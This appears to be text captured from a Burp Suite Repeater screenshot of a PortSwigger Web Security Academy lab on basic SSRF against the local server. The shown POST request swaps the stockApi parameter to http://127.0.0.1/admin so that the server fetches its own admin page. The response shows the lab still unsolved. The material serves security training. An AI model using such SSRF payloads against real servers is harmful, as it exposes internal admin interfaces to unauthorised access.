 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
14 × ...
Send Cancel < ▾ > ▾ Target: https://0a4b005d045fade7c09b2b3f00a50
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a4b005d045fade7c09b2b3f00a5001f.web-security-academy.net
3 Cookie: session=0usNYYlum1UsPFql2iRlBgIFmkL650zN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b005d045fade7c09b2b3f00a5001f.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a4b005d045fade7c09b2b3f00a5001f.web-security-academy.net
11 Content-Length: 129
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http%3a//stock.weliketoshop.net%3a8080/product/stock/check%3fprodu
ctId%3d1%26storeId%3d1&stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render \n
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ss
rf-against-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
INS
Req
Que
Bod
Req
Req
Res